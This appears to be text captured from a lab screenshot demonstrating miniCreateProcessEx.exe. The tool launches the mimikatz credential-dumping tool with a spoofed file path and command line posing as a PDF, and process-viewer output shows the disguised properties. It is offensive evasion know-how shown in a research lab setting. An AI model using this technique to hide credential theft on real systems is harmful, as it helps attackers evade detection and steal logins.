 Cmder
C:\Users\aaaddress1\Desktop
λ miniCreateProcessEx.exe
miniCreateProcessEx.exe [exe/to/run] [fake/file/path]
C:\Users\aaaddress1\Desktop
λ miniCreateProcessEx.exe C:\toolchain\mimikatz_64.exe Z:\fishfish\cat.pdf
[v] create section from C:\toolchain\mimikatz_64.exe
[v] locate entry @ c6298
[v] process (0000000000000160) spawned from section!
[v] setup parameters for PEB ok.
[v] enjoy :)
mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 Jul  1 2021 03:17:37
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz #
mimikatz_64.exe:6204 Properties
Image Performance Performance Graph GPU Graph
Image File
Version: n/a
Build Time: n/a
Path:
[The system cannot find the file specified.]
Command line:
Z:\fishfish\cat.pdf
Current directory:
C:\Users\aaaddress1\Desktop\
Autostart Location:
n/a
Parent: <Non-existent Process>(872)
User: EXPLOIT-LAB\aaaddress1
Started: 5:34:42 PM 9/6/2021 Image: 64-bit